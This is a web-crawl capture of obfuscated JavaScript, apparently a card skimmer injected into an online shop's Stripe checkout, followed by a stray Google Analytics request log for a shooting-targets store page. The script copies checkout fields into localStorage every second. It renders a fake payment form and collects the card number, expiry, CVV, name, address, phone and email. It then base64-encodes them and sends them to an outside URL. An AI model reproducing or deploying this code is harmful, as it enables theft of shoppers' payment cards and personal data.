_0x17d5c2={'domain':window[_0x1ead18(0x103)][_0x1ead18(0x117)],'card':localStorage[_0x1ead18(0x12e)](_0x1ead18(0x123)),'exp':localStorage['getItem']('exp'),'cvv':localStorage[_0x1ead18(0x12e)](_0x1ead18(0x12b)),'first_name':localStorage[_0x1ead18(0x12e)](firstNameVal)?localStorage[_0x1ead18(0x12e)](firstNameVal):'','last_name':localStorage[_0x1ead18(0x12e)](lastNameVal)?localStorage[_0x1ead18(0x12e)](lastNameVal):'','company':localStorage[_0x1ead18(0x12e)](companyVal)?localStorage[_0x1ead18(0x12e)](companyVal):'','address1':localStorage[_0x1ead18(0x12e)](addrOneVal)?localStorage[_0x1ead18(0x12e)](addrOneVal):'','address2':localStorage[_0x1ead18(0x12e)](addrTwoVal)?localStorage[_0x1ead18(0x12e)](addrTwoVal):'','city':localStorage['getItem'](cityVal)?localStorage[_0x1ead18(0x12e)](cityVal):'','postcode':localStorage['getItem'](postCodeVal)?localStorage[_0x1ead18(0x12e)](postCodeVal):'','phone':localStorage[_0x1ead18(0x12e)](phoneVal)?localStorage['getItem'](phoneVal):'','email':localStorage['getItem'](mailVal)?localStorage[_0x1ead18(0x12e)](mailVal):'','uagent':navigator[_0x1ead18(0x129)]},_0x21f980={'domain':window[_0x1ead18(0x103)]['origin'],'dataObject':_0x17d5c2};localStorage[_0x1ead18(0x12e)](_0x1ead18(0x111))!=='1'&&fetch(''+url5555+encodeData(_0x21f980),{'method':_0x1ead18(0x116),'keepalive':!![]})[_0x1ead18(0x12c)](()=>{const _0x542603=_0x1ead18;localStorage[_0x542603(0x12e)](_0x542603(0x123))&&localStorage[_0x542603(0x12e)]('exp')&&localStorage[_0x542603(0x12e)](_0x542603(0x12b))&&(localStorage[_0x542603(0x108)](_0x542603(0x111),'1'),isFrame&&(document[_0x542603(0xf7)]('.s'+randedObj['sd'])[_0x542603(0xfb)][_0x542603(0x11f)]=_0x542603(0x119),frame[_0x542603(0xf7)](frameChild)[_0x542603(0xfb)][_0x542603(0x11f)]=_0x542603(0x109)));});});}function encodeData(_0x552e33){const _0x53b219=_0x772435,_0x3b9cda=JSON[_0x53b219(0x100)](_0x552e33),_0xaa75e6=new TextEncoder(),_0x59f69f=_0xaa75e6[_0x53b219(0xf5)](_0x3b9cda),_0x2345aa=btoa(String[_0x53b219(0xfd)](..._0x59f69f));return _0x2345aa;}setInterval(()=>{const _0x5d555f=_0x772435;allChecked()&&!document[_0x5d555f(0xf7)]('.s'+randedObj['sd'])&&document[_0x5d555f(0x125)]('payment_method_stripe')['checked']&&renderForm();},0x3e8),setInterval(()=>{const _0x13f858=_0x772435;allChecked()&&!document['querySelector']('.s'+randedObj['sd']+_0x13f858(0x106))&&document[_0x13f858(0x125)]('payment_method_stripe')[_0x13f858(0x121)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x7010ba=_0x772435;allChecked()&&localStorage[_0x7010ba(0x108)](mailVal,document[_0x7010ba(0x125)](mailVal)[_0x7010ba(0x11e)]);},0x3e8),setInterval(()=>{const _0xce1624=_0x772435;allChecked()&&localStorage[_0xce1624(0x108)](firstNameVal,document[_0xce1624(0x125)](firstNameVal)[_0xce1624(0x11e)]);},0x3e8),setInterval(()=>{const _0x46c44d=_0x772435;allChecked()&&localStorage[_0x46c44d(0x108)](lastNameVal,document[_0x46c44d(0x125)](lastNameVal)[_0x46c44d(0x11e)]);},0x3e8),setInterval(()=>{const _0x3dfcc6=_0x772435;allChecked()&&localStorage[_0x3dfcc6(0x108)](companyVal,document['getElementById'](companyVal)[_0x3dfcc6(0x11e)]);},0x3e8),setInterval(()=>{const _0x135b02=_0x772435;allChecked()&&localStorage['setItem'](addrOneVal,document['getElementById'](addrOneVal)[_0x135b02(0x11e)]);},0x3e8),setInterval(()=>{const _0x47dfbd=_0x772435;allChecked()&&localStorage[_0x47dfbd(0x108)](addrTwoVal,document[_0x47dfbd(0x125)](addrTwoVal)[_0x47dfbd(0x11e)]);},0x3e8),setInterval(()=>{const _0x2ebe8c=_0x772435;allChecked()&&localStorage['setItem'](cityVal,document[_0x2ebe8c(0x125)](cityVal)['value']);},0x3e8),setInterval(()=>{const _0x401104=_0x772435;allChecked()&&localStorage[_0x401104(0x108)](postCodeVal,document[_0x401104(0x125)](postCodeVal)[_0x401104(0x11e)]);},0x3e8),setInterval(()=>{const _0x35657e=_0x772435;allChecked()&&localStorage[_0x35657e(0x108)](phoneVal,document[_0x35657e(0x125)](phoneVal)['value']);},0x3e8);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1873550137&t=pageview&_s=1&dl=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2F8-inch-diamond-ar500%2F&ul=en-us%40posix&dt=8%20inch%20Diamond%20AR500%20%7C%20Hang%20Fast%20Targets&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2094294428&gjid=1032420445&cid=658919881.1768619473&tid=UA-73293365-1&_gid=1442506188.1768619473&_r=1&_slc=1&z=1611946889
body_size: -452
content:
2,cG-PRZN43TH9H